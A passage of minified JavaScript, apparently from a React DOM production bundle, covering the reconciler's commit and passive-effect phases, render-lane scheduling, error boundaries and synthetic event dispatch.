30:sa(t);break;default:sa(t)}e=e.sibling}}function _n(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;){var a=t.alternate,u=e,o=t,d=o.flags;switch(o.tag){case 0:case 11:case 15:_n(u,o,n),Xl(4,o);break;case 1:if(_n(u,o,n),a=o,u=a.stateNode,typeof u.componentDidMount=="function")try{u.componentDidMount()}catch(M){ze(a,a.return,M)}if(a=o,u=a.updateQueue,u!==null){var v=a.stateNode;try{var b=u.shared.hiddenCallbacks;if(b!==null)for(u.shared.hiddenCallbacks=null,u=0;u<b.length;u++)Sm(b[u],v)}catch(M){ze(a,a.return,M)}}n&&d&64&&Lp(o),Ql(o,o.return);break;case 27:Gp(o);case 26:case 5:_n(u,o,n),n&&a===null&&d&4&&Hp(o),Ql(o,o.return);break;case 12:_n(u,o,n);break;case 13:_n(u,o,n),n&&d&4&&Xp(u,o);break;case 22:o.memoizedState===null&&_n(u,o,n),Ql(o,o.return);break;case 30:break;default:_n(u,o,n)}t=t.sibling}}function wo(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&e.refCount++,n!=null&&_l(n))}function Ao(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(t.refCount++,e!=null&&_l(e))}function Vt(e,t,n,a){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)kp(e,t,n,a),t=t.sibling}function kp(e,t,n,a){var u=t.flags;switch(t.tag){case 0:case 11:case 15:Vt(e,t,n,a),u&2048&&Xl(9,t);break;case 1:Vt(e,t,n,a);break;case 3:Vt(e,t,n,a),u&2048&&(e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(t.refCount++,e!=null&&_l(e)));break;case 12:if(u&2048){Vt(e,t,n,a),e=t.stateNode;try{var o=t.memoizedProps,d=o.id,v=o.onPostCommit;typeof v=="function"&&v(d,t.alternate===null?"mount":"update",e.passiveEffectDuration,-0)}catch(b){ze(t,t.return,b)}}else Vt(e,t,n,a);break;case 13:Vt(e,t,n,a);break;case 23:break;case 22:o=t.stateNode,d=t.alternate,t.memoizedState!==null?o._visibility&2?Vt(e,t,n,a):Zl(e,t):o._visibility&2?Vt(e,t,n,a):(o._visibility|=2,qa(e,t,n,a,(t.subtreeFlags&10256)!==0)),u&2048&&wo(d,t);break;case 24:Vt(e,t,n,a),u&2048&&Ao(t.alternate,t);break;default:Vt(e,t,n,a)}}function qa(e,t,n,a,u){for(u=u&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;){var o=e,d=t,v=n,b=a,M=d.flags;switch(d.tag){case 0:case 11:case 15:qa(o,d,v,b,u),Xl(8,d);break;case 23:break;case 22:var L=d.stateNode;d.memoizedState!==null?L._visibility&2?qa(o,d,v,b,u):Zl(o,d):(L._visibility|=2,qa(o,d,v,b,u)),u&&M&2048&&wo(d.alternate,d);break;case 24:qa(o,d,v,b,u),u&&M&2048&&Ao(d.alternate,d);break;default:qa(o,d,v,b,u)}t=t.sibling}}function Zl(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,a=t,u=a.flags;switch(a.tag){case 22:Zl(n,a),u&2048&&wo(a.alternate,a);break;case 24:Zl(n,a),u&2048&&Ao(a.alternate,a);break;default:Zl(n,a)}t=t.sibling}}var kl=8192;function Va(e){if(e.subtreeFlags&kl)for(e=e.child;e!==null;)Kp(e),e=e.sibling}function Kp(e){switch(e.tag){case 26:Va(e),e.flags&kl&&e.memoizedState!==null&&yS(Dt,e.memoizedState,e.memoizedProps);break;case 5:Va(e);break;case 3:case 4:var t=Dt;Dt=Cs(e.stateNode.containerInfo),Va(e),Dt=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=kl,kl=16777216,Va(e),kl=t):Va(e));break;default:Va(e)}}function Pp(e){var t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function Kl(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var a=t[n];ke=a,Fp(a,e)}Pp(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)Jp(e),e=e.sibling}function Jp(e){switch(e.tag){case 0:case 11:case 15:Kl(e),e.flags&2048&&Mn(9,e,e.return);break;case 3:Kl(e);break;case 12:Kl(e);break;case 22:var t=e.stateNode;e.memoizedState!==null&&t._visibility&2&&(e.return===null||e.return.tag!==13)?(t._visibility&=-3,ys(e)):Kl(e);break;default:Kl(e)}}function ys(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var a=t[n];ke=a,Fp(a,e)}Pp(e)}for(e=e.child;e!==null;){switch(t=e,t.tag){case 0:case 11:case 15:Mn(8,t,t.return),ys(t);break;case 22:n=t.stateNode,n._visibility&2&&(n._visibility&=-3,ys(t));break;default:ys(t)}e=e.sibling}}function Fp(e,t){for(;ke!==null;){var n=ke;switch(n.tag){case 0:case 11:case 15:Mn(8,n,t);break;case 23:case 22:if(n.memoizedState!==null&&n.memoizedState.cachePool!==null){var a=n.memoizedState.cachePool.pool;a!=null&&a.refCount++}break;case 24:_l(n.memoizedState.cache)}if(a=n.child,a!==null)a.return=n,ke=a;else e:for(n=e;ke!==null;){a=ke;var u=a.sibling,o=a.return;if(qp(a),a===n){ke=null;break e}if(u!==null){u.return=o,ke=u;break e}ke=o}}}var Lb={getCacheForType:function(e){var t=et(Ve),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n}},Ub=typeof WeakMap=="function"?WeakMap:Map,xe=0,_e=null,pe=null,ge=0,we=0,yt=null,Cn=!1,Xa=!1,Oo=!1,un=0,Ue=0,Dn=0,ra=0,Mo=0,zt=0,Qa=0,Pl=null,ut=null,zo=!1,_o=0,bs=1/0,Ss=null,Nn=null,Je=0,Rn=null,Za=null,ka=0,Co=0,Do=null,Ip=null,Jl=0,No=null;function bt(){if((xe&2)!==0&&ge!==0)return ge&-ge;if(z.T!==null){var e=Ra;return e!==0?e:Yo()}return md()}function Wp(){zt===0&&(zt=(ge&536870912)===0||Se?od():536870912);var e=Mt.current;return e!==null&&(e.flags|=32),zt}function St(e,t,n){(e===_e&&(we===2||we===9)||e.cancelPendingCommit!==null)&&(Ka(e,0),Ln(e,ge,zt,!1)),ml(e,n),((xe&2)===0||e!==_e)&&(e===_e&&((xe&2)===0&&(ra|=n),Ue===4&&Ln(e,ge,zt,!1)),Xt(e))}function $p(e,t,n){if((xe&6)!==0)throw Error(s(327));var a=!n&&(t&124)===0&&(t&e.expiredLanes)===0||dl(e,t),u=a?Gb(e,t):Uo(e,t,!0),o=a;do{if(u===0){Xa&&!a&&Ln(e,t,0,!1);break}else{if(n=e.current.alternate,o&&!Hb(n)){u=Uo(e,t,!1),o=!1;continue}if(u===2){if(o=t,e.errorRecoveryDisabledLanes&o)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{var v=e;u=Pl;var b=v.current.memoizedState.isDehydrated;if(b&&(Ka(v,d).flags|=256),d=Uo(v,d,!1),d!==2){if(Oo&&!b){v.errorRecoveryDisabledLanes|=o,ra|=o,u=4;break e}o=ut,ut=u,o!==null&&(ut===null?ut=o:ut.push.apply(ut,o))}u=d}if(o=!1,u!==2)continue}}if(u===1){Ka(e,0),Ln(e,t,0,!0);break}e:{switch(a=e,o=u,o){case 0:case 1:throw Error(s(345));case 4:if((t&4194048)!==t)break;case 6:Ln(a,t,zt,!Cn);break e;case 2:ut=null;break;case 3:case 5:break;default:throw Error(s(329))}if((t&62914560)===t&&(u=_o+300-Gt(),10<u)){if(Ln(a,t,zt,!Cn),Di(a,0,!0)!==0)break e;a.timeoutHandle=zh(eh.bind(null,a,n,ut,Ss,zo,t,zt,ra,Qa,Cn,o,2,-0,0),u);break e}eh(a,n,ut,Ss,zo,t,zt,ra,Qa,Cn,o,0,-0,0)}}break}while(!0);Xt(e)}function eh(e,t,n,a,u,o,d,v,b,M,L,H,C,N){if(e.timeoutHandle=-1,H=t.subtreeFlags,(H&8192||(H&16785408)===16785408)&&(ni={stylesheets:null,count:0,unsuspend:vS},Kp(t),H=bS(),H!==null)){e.cancelPendingCommit=H(rh.bind(null,e,t,o,n,a,u,d,v,b,L,1,C,N)),Ln(e,o,d,!M);return}rh(e,t,o,n,a,u,d,v,b)}function Hb(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var a=0;a<n.length;a++){var u=n[a],o=u.getSnapshot;u=u.value;try{if(!pt(o(),u))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function Ln(e,t,n,a){t&=~Mo,t&=~ra,e.suspendedLanes|=t,e.pingedLanes&=~t,a&&(e.warmLanes|=t),a=e.expirationTimes;for(var u=t;0<u;){var o=31-mt(u),d=1<<o;a[o]=-1,u&=~d}n!==0&&cd(e,n,t)}function Ts(){return(xe&6)===0?(Fl(0),!1):!0}function Ro(){if(pe!==null){if(we===0)var e=pe.return;else e=pe,$t=ta=null,Ju(e),Ya=null,jl=0,e=pe;for(;e!==null;)Rp(e.alternate,e),e=e.return;pe=null}}function Ka(e,t){var n=e.timeoutHandle;n!==-1&&(e.timeoutHandle=-1,eS(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Ro(),_e=e,pe=n=Ft(e.current,null),ge=t,we=0,yt=null,Cn=!1,Xa=dl(e,t),Oo=!1,Qa=zt=Mo=ra=Dn=Ue=0,ut=Pl=null,zo=!1,(t&8)!==0&&(t|=t&32);var a=e.entangledLanes;if(a!==0)for(e=e.entanglements,a&=t;0<a;){var u=31-mt(a),o=1<<u;t|=e[u],a&=~o}return un=t,Xi(),n}function th(e,t){ce=null,z.H=us,t===Dl||t===Wi?(t=ym(),we=3):t===hm?(t=ym(),we=4):we=t===bp?8:t!==null&&typeof t=="object"&&typeof t.then=="function"?6:1,yt=t,pe===null&&(Ue=1,ms(e,xt(t,e.current)))}function nh(){var e=z.H;return z.H=us,e===null?us:e}function ah(){var e=z.A;return z.A=Lb,e}function Lo(){Ue=4,Cn||(ge&4194048)!==ge&&Mt.current!==null||(Xa=!0),(Dn&134217727)===0&&(ra&134217727)===0||_e===null||Ln(_e,ge,zt,!1)}function Uo(e,t,n){var a=xe;xe|=2;var u=nh(),o=ah();(_e!==e||ge!==t)&&(Ss=null,Ka(e,t)),t=!1;var d=Ue;e:do try{if(we!==0&&pe!==null){var v=pe,b=yt;switch(we){case 8:Ro(),d=6;break e;case 3:case 2:case 9:case 6:Mt.current===null&&(t=!0);var M=we;if(we=0,yt=null,Pa(e,v,b,M),n&&Xa){d=0;break e}break;default:M=we,we=0,yt=null,Pa(e,v,b,M)}}Bb(),d=Ue;break}catch(L){th(e,L)}while(!0);return t&&e.shellSuspendCounter++,$t=ta=null,xe=a,z.H=u,z.A=o,pe===null&&(_e=null,ge=0,Xi()),d}function Bb(){for(;pe!==null;)lh(pe)}function Gb(e,t){var n=xe;xe|=2;var a=nh(),u=ah();_e!==e||ge!==t?(Ss=null,bs=Gt()+500,Ka(e,t)):Xa=dl(e,t);e:do try{if(we!==0&&pe!==null){t=pe;var o=yt;t:switch(we){case 1:we=0,yt=null,Pa(e,t,o,1);break;case 2:case 9:if(gm(o)){we=0,yt=null,ih(t);break}t=function(){we!==2&&we!==9||_e!==e||(we=7),Xt(e)},o.then(t,t);break e;case 3:we=7;break e;case 4:we=5;break e;case 7:gm(o)?(we=0,yt=null,ih(t)):(we=0,yt=null,Pa(e,t,o,7));break;case 5:var d=null;switch(pe.tag){case 26:d=pe.memoizedState;case 5:case 27:var v=pe;if(!d||jh(d)){we=0,yt=null;var b=v.sibling;if(b!==null)pe=b;else{var M=v.return;M!==null?(pe=M,Es(M)):pe=null}break t}}we=0,yt=null,Pa(e,t,o,5);break;case 6:we=0,yt=null,Pa(e,t,o,6);break;case 8:Ro(),Ue=6;break e;default:throw Error(s(462))}}Yb();break}catch(L){th(e,L)}while(!0);return $t=ta=null,z.H=a,z.A=u,xe=n,pe!==null?0:(_e=null,ge=0,Xi(),Ue)}function Yb(){for(;pe!==null&&!r1();)lh(pe)}function lh(e){var t=Dp(e.alternate,e,un);e.memoizedProps=e.pendingProps,t===null?Es(e):pe=t}function ih(e){var t=e,n=t.alternate;switch(t.tag){case 15:case 0:t=Ap(n,t,t.pendingProps,t.type,void 0,ge);break;case 11:t=Ap(n,t,t.pendingProps,t.type.render,t.ref,ge);break;case 5:Ju(t);default:Rp(n,t),t=pe=sm(t,un),t=Dp(n,t,un)}e.memoizedProps=e.pendingProps,t===null?Es(e):pe=t}function Pa(e,t,n,a){$t=ta=null,Ju(t),Ya=null,jl=0;var u=t.return;try{if(zb(e,u,t,n,ge)){Ue=1,ms(e,xt(n,e.current)),pe=null;return}}catch(o){if(u!==null)throw pe=u,o;Ue=1,ms(e,xt(n,e.current)),pe=null;return}t.flags&32768?(Se||a===1?e=!0:Xa||(ge&536870912)!==0?e=!1:(Cn=e=!0,(a===2||a===9||a===3||a===6)&&(a=Mt.current,a!==null&&a.tag===13&&(a.flags|=16384))),sh(t,e)):Es(t)}function Es(e){var t=e;do{if((t.flags&32768)!==0){sh(t,Cn);return}e=t.return;var n=Cb(t.alternate,t,un);if(n!==null){pe=n;return}if(t=t.sibling,t!==null){pe=t;return}pe=t=e}while(t!==null);Ue===0&&(Ue=5)}function sh(e,t){do{var n=Db(e.alternate,e);if(n!==null){n.flags&=32767,pe=n;return}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){pe=e;return}pe=e=n}while(e!==null);Ue=6,pe=null}function rh(e,t,n,a,u,o,d,v,b){e.cancelPendingCommit=null;do xs();while(Je!==0);if((xe&6)!==0)throw Error(s(327));if(t!==null){if(t===e.current)throw Error(s(177));if(o=t.lanes|t.childLanes,o|=wu,v1(e,n,o,d,v,b),e===_e&&(pe=_e=null,ge=0),Za=t,Rn=e,ka=n,Co=o,Do=u,Ip=a,(t.subtreeFlags&10256)!==0||(t.flags&10256)!==0?(e.callbackNode=null,e.callbackPriority=0,Xb(zi,function(){return dh(),null})):(e.callbackNode=null,e.callbackPriority=0),a=(t.flags&13878)!==0,(t.subtreeFlags&13878)!==0||a){a=z.T,z.T=null,u=Q.p,Q.p=2,d=xe,xe|=4;try{Nb(e,t,n)}finally{xe=d,Q.p=u,z.T=a}}Je=1,uh(),oh(),fh()}}function uh(){if(Je===1){Je=0;var e=Rn,t=Za,n=(t.flags&13878)!==0;if((t.subtreeFlags&13878)!==0||n){n=z.T,z.T=null;var a=Q.p;Q.p=2;var u=xe;xe|=4;try{Qp(t,e);var o=Ko,d=Fd(e.containerInfo),v=o.focusedElem,b=o.selectionRange;if(d!==v&&v&&v.ownerDocument&&Jd(v.ownerDocument.documentElement,v)){if(b!==null&&bu(v)){var M=b.start,L=b.end;if(L===void 0&&(L=M),"selectionStart"in v)v.selectionStart=M,v.selectionEnd=Math.min(L,v.value.length);else{var H=v.ownerDocument||document,C=H&&H.defaultView||window;if(C.getSelection){var N=C.getSelection(),ue=v.textContent.length,se=Math.min(b.start,ue),Me=b.end===void 0?se:Math.min(b.end,ue);!N.extend&&se>Me&&(d=Me,Me=se,se=d);var A=Pd(v,se),E=Pd(v,Me);if(A&&E&&(N.rangeCount!==1||N.anchorNode!==A.node||N.anchorOffset!==A.offset||N.focusNode!==E.node||N.focusOffset!==E.offset)){var O=H.createRange();O.setStart(A.node,A.offset),N.removeAllRanges(),se>Me?(N.addRange(O),N.extend(E.node,E.offset)):(O.setEnd(E.node,E.offset),N.addRange(O))}}}}for(H=[],N=v;N=N.parentNode;)N.nodeType===1&&H.push({element:N,left:N.scrollLeft,top:N.scrollTop});for(typeof v.focus=="function"&&v.focus(),v=0;v<H.length;v++){var U=H[v];U.element.scrollLeft=U.left,U.element.scrollTop=U.top}}Us=!!ko,Ko=ko=null}finally{xe=u,Q.p=a,z.T=n}}e.current=t,Je=2}}function oh(){if(Je===2){Je=0;var e=Rn,t=Za,n=(t.flags&8772)!==0;if((t.subtreeFlags&8772)!==0||n){n=z.T,z.T=null;var a=Q.p;Q.p=2;var u=xe;xe|=4;try{jp(e,t.alternate,t)}finally{xe=u,Q.p=a,z.T=n}}Je=3}}function fh(){if(Je===4||Je===3){Je=0,u1();var e=Rn,t=Za,n=ka,a=Ip;(t.subtreeFlags&10256)!==0||(t.flags&10256)!==0?Je=5:(Je=0,Za=Rn=null,ch(e,e.pendingLanes));var u=e.pendingLanes;if(u===0&&(Nn=null),Wr(n),t=t.stateNode,dt&&typeof dt.onCommitFiberRoot=="function")try{dt.onCommitFiberRoot(cl,t,void 0,(t.current.flags&128)===128)}catch{}if(a!==null){t=z.T,u=Q.p,Q.p=2,z.T=null;try{for(var o=e.onRecoverableError,d=0;d<a.length;d++){var v=a[d];o(v.value,{componentStack:v.stack})}}finally{z.T=t,Q.p=u}}(ka&3)!==0&&xs(),Xt(e),u=e.pendingLanes,(n&4194090)!==0&&(u&42)!==0?e===No?Jl++:(Jl=0,No=e):Jl=0,Fl(0)}}function ch(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,_l(t)))}function xs(e){return uh(),oh(),fh(),dh()}function dh(){if(Je!==5)return!1;var e=Rn,t=Co;Co=0;var n=Wr(ka),a=z.T,u=Q.p;try{Q.p=32>n?32:n,z.T=null,n=Do,Do=null;var o=Rn,d=ka;if(Je=0,Za=Rn=null,ka=0,(xe&6)!==0)throw Error(s(331));var v=xe;if(xe|=4,Jp(o.current),kp(o,o.current,d,n),xe=v,Fl(0,!1),dt&&typeof dt.onPostCommitFiberRoot=="function")try{dt.onPostCommitFiberRoot(cl,o)}catch{}return!0}finally{Q.p=u,z.T=a,ch(e,t)}}function mh(e,t,n){t=xt(n,t),t=oo(e.stateNode,t,2),e=xn(e,t,2),e!==null&&(ml(e,2),Xt(e))}function ze(e,t,n){if(e.tag===3)mh(e,e,n);else for(;t!==null;){if(t.tag===3){mh(t,e,n);break}else if(t.tag===1){var a=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof a.componentDidCatch=="function"&&(Nn===null||!Nn.has(a))){e=xt(n,e),n=vp(2),a=xn(t,n,2),a!==null&&(yp(n,a,t,e),ml(a,2),Xt(a));break}}t=t.return}}function Ho(e,t,n){var a=e.pingCache;if(a===null){a=e.pingCache=new Ub;var u=new Set;a.set(t,u)}else u=a.get(t),u===void 0&&(u=new Set,a.set(t,u));u.has(n)||(Oo=!0,u.add(n),e=jb.bind(null,e,t,n),t.then(e,e))}function jb(e,t,n){var a=e.pingCache;a!==null&&a.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,_e===e&&(ge&n)===n&&(Ue===4||Ue===3&&(ge&62914560)===ge&&300>Gt()-_o?(xe&2)===0&&Ka(e,0):Mo|=n,Qa===ge&&(Qa=0)),Xt(e)}function ph(e,t){t===0&&(t=fd()),e=_a(e,t),e!==null&&(ml(e,t),Xt(e))}function qb(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),ph(e,n)}function Vb(e,t){var n=0;switch(e.tag){case 13:var a=e.stateNode,u=e.memoizedState;u!==null&&(n=u.retryLane);break;case 19:a=e.stateNode;break;case 22:a=e.stateNode._retryCache;break;default:throw Error(s(314))}a!==null&&a.delete(t),ph(e,n)}function Xb(e,t){return Pr(e,t)}var ws=null,Ja=null,Bo=!1,As=!1,Go=!1,ua=0;function Xt(e){e!==Ja&&e.next===null&&(Ja===null?ws=Ja=e:Ja=Ja.next=e),As=!0,Bo||(Bo=!0,Zb())}function Fl(e,t){if(!Go&&As){Go=!0;do for(var n=!1,a=ws;a!==null;){if(e!==0){var u=a.pendingLanes;if(u===0)var o=0;else{var d=a.suspendedLanes,v=a.pingedLanes;o=(1<<31-mt(42|e)+1)-1,o&=u&~(d&~v),o=o&201326741?o&201326741|1:o?o|2:0}o!==0&&(n=!0,yh(a,o))}else o=ge,o=Di(a,a===_e?o:0,a.cancelPendingCommit!==null||a.timeoutHandle!==-1),(o&3)===0||dl(a,o)||(n=!0,yh(a,o));a=a.next}while(n);Go=!1}}function Qb(){hh()}function hh(){As=Bo=!1;var e=0;ua!==0&&($b()&&(e=ua),ua=0);for(var t=Gt(),n=null,a=ws;a!==null;){var u=a.next,o=gh(a,t);o===0?(a.next=null,n===null?ws=u:n.next=u,u===null&&(Ja=n)):(n=a,(e!==0||(o&3)!==0)&&(As=!0)),a=u}Fl(e)}function gh(e,t){for(var n=e.suspendedLanes,a=e.pingedLanes,u=e.expirationTimes,o=e.pendingLanes&-62914561;0<o;){var d=31-mt(o),v=1<<d,b=u[d];b===-1?((v&n)===0||(v&a)!==0)&&(u[d]=g1(v,t)):b<=t&&(e.expiredLanes|=v),o&=~v}if(t=_e,n=ge,n=Di(e,e===t?n:0,e.cancelPendingCommit!==null||e.timeoutHandle!==-1),a=e.callbackNode,n===0||e===t&&(we===2||we===9)||e.cancelPendingCommit!==null)return a!==null&&a!==null&&Jr(a),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||dl(e,n)){if(t=n&-n,t===e.callbackPriority)return t;switch(a!==null&&Jr(a),Wr(n)){case 2:case 8:n=rd;break;case 32:n=zi;break;case 268435456:n=ud;break;default:n=zi}return a=vh.bind(null,e),n=Pr(n,a),e.callbackPriority=t,e.callbackNode=n,t}return a!==null&&a!==null&&Jr(a),e.callbackPriority=2,e.callbackNode=null,2}function vh(e,t){if(Je!==0&&Je!==5)return e.callbackNode=null,e.callbackPriority=0,null;var n=e.callbackNode;if(xs()&&e.callbackNode!==n)return null;var a=ge;return a=Di(e,e===_e?a:0,e.cancelPendingCommit!==null||e.timeoutHandle!==-1),a===0?null:($p(e,a,t),gh(e,Gt()),e.callbackNode!=null&&e.callbackNode===n?vh.bind(null,e):null)}function yh(e,t){if(xs())return null;$p(e,t,!0)}function Zb(){tS(function(){(xe&6)!==0?Pr(sd,Qb):hh()})}function Yo(){return ua===0&&(ua=od()),ua}function bh(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:Hi(""+e)}function Sh(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function kb(e,t,n,a,u){if(t==="submit"&&n&&n.stateNode===u){var o=bh((u[lt]||null).action),d=a.submitter;d&&(t=(t=d[lt]||null)?bh(t.formAction):d.getAttribute("formAction"),t!==null&&(o=t,d=null));var v=new ji("action","action",null,a,u);e.push({event:v,listeners:[{instance:null,listener:function(){if(a.defaultPrevented){if(ua!==0){var b=d?Sh(u,d):new FormData(u);lo(n,{pending:!0,data:b,method:u.method,action:o},null,b)}}else typeof o=="function"&&(v.preventDefault(),b=d?Sh(u,d):new FormData(u),lo(n,{pending:!0,data:b,method:u.method,action:o},o,b))},currentTarget:u}]})}}for(var jo=0;jo<xu.length;jo++){var qo=xu[jo],Kb=qo.toLowerCase(),Pb=qo[0].toUpperCase()+qo.slice(1);Ct(Kb,"on"+Pb)}Ct($d,"onAnimationEnd"),Ct(em,"onAnimationIteration"),Ct(tm,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(cb,"onTransitionRun"),Ct(db,"onTransitionStart"),Ct(mb,"onTransitionCancel"),Ct(nm,"onTransitionEnd"),ba("onMouseEnter",["mouseout","mouseover"]),ba("onMouseLeave",["mouseout","mouseover"]),ba("onPointerEnter",["pointerout","pointerover"]),ba("onPointerLeave",["pointerout","pointerover"]),kn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),kn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),kn("onBeforeInput",["compositionend","keypress","textInput","paste"]),kn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),kn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),kn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Il="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Jb=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(Il));function Th(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var a=e[n],u=a.event;a=a.listeners;e:{var o=void 0;if(t)for(var d=a.length-1;0<=d;d--){var v=a[d],b=v.instance,M=v.currentTarget;if(v=v.listener,b!==o&&u.isPropagationStopped())break e;o=v,u.currentTarget=M;try{o(u)}catch(L){ds(L)}u.currentTarget=null,o=b}else for(d=0;d<a.length;d++){if(v=a[d],b=v.instance,M=v.currentTarget,v=v.listener,b!==o&&u.isPropagationStopped())break e;o=v,u.currentTarget=M;try{o(u)}catch(L){ds(L)}u.currentTarget=null,o=b}}}}function he(e,t){var n=t[$r];n===void 0&&(n=t[$r]=new Set);var a=e+"__bubble";n.has(a)||(Eh(t,e,2,!1),n.add(a))}function Vo(e,t,n){var a=0;t&&(a|=4),Eh(n,e,a,t)}var Os="_reactListening"+Math.random().toString(36).slice(2);function Xo(e){if(!e[Os]){e[Os]=!0,hd.forEach(function(n){n!=="selectionchange"&&(Jb.has(n)||Vo(n,!1,e),Vo(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Os]||(t[Os]=!0,Vo("selectionchange",!1,t))}}function Eh(e,t,n,a){switch(kh(t)){case 2:var u=ES;break;case 8:u=xS;break;default:u=af}n=u.bind(null,t,n,e),u=void 0,!fu||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(u=!0),a?u!==void 0?e.addEventListener(t,n,{capture:!0,passive:u}):e.addEventListener(t,n,!0):u!==void 0?e.addEventListener(t,n,{passive:u}):e.addEventListener(t,n,!1)}function Qo(e,t,n,a,u){var o=a;if((t&1)===0&&(t&2)===0&&a!==null)e:for(;;){if(a===null)return;var d=a.tag;if(d===3||d===4){var v=a.stateNode.containerInfo;if(v===u)break;if(d===4)for(d=a.return;d!==null;){var b=d.tag;if((b===3||b===4)&&d.stateNode.containerInfo===u)return;d=d.return}for(;v!==null;){if(d=ga(v),d===null)return;if(b=d.tag,b===5||b===6||b===26||b===27){a=o=d;continue e}v=v.parentNode}}a=a.return}_d(function(){var M=o,L=uu(n),H=[];e:{var C=am.get(e);if(C!==void 0){var N=ji,ue=e;switch(e){case"keypress":if(Gi(n)===0)break e;case"keydown":case"keyup":N=X1;break;case"focusin":ue="focus",N=pu;break;case"focusout":ue="blur",N=pu;break;case"beforeblur":case"afterblur":N=pu;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":N=Nd;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":N=D1;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":N=k1;break;case $d:case em:case tm:N=L1;break;case nm:N=P1;break;case"scroll":case"scrollend":N=_1;break;case"wheel":N=F1;break;case"copy":case"cut":case"paste":N=H1;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":N=Ld;break;case"toggle":case"beforetoggle":N=W1}var se=(t&4)!==0,Me=!se&&(e==="scroll"||e==="scrollend"),A=se?C!==null?C+"Capture":null:C;se=[];for(var E=M,O;E!==null;){var U=E;if(O=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||O===null||A===null||(U=gl(E,A),U!=null&&se.push(Wl(E,U,O))),Me)break;E=E.return}0<se.length&&(C=new N(C,ue,null,n,L),H.push({event:C,listeners:se}))}}if((t&7)===0){e:{if(C=e==="mouseover"||e==="pointerover",N=e==="mouseout"||e==="pointerout",C&&n!==ru&&(ue=n.relatedTarget||n.fromElement)&&(ga(ue)||ue[ha]))break e;if((N||C)&&(C=L.window===L?L:(C=L.ownerDocument)?C.defaultView||C.parentWindow:window,N?(ue=n.relatedTarget||n.toElement,N=M,ue=ue?ga(ue):null,ue!==null&&(Me=c(ue),se=ue.tag,ue!==Me||se!==5&&se!==27&&se!==6)&&(ue=null)):(N=null,ue=M),N!==ue)){if(se=Nd,U="onMouseLeave",A="onMouseEnter",E="mouse",(e==="pointerout"||e==="pointerover")&&(se=Ld,U="onPointerLeave",A="onPointerEnter",E="pointer"),Me=N==null?C:hl(N),O=ue==null?C:hl(ue),C=new se(U,E+"leave",N,n,L),C.target=Me,C.relatedTarget=O,U=null,ga(L)===M&&(se=new se(A,E+"enter",ue,n,L),se.target=O,se.relatedTarget=Me,U=se),Me=U,N&&ue)t:{for(se=N,A=ue,E=0,O=se;O;O=Fa(O))E++;for(O=0,U=A;U;U=Fa(U))O++;for(;0<E-O;)se=Fa(se),E--;for(;0<O-E;)A=Fa(A),O--;for(;E--;){if(se===A||A!==null&&se===A.alternate)break t;se=Fa(se),A=Fa(A)}se=null}else 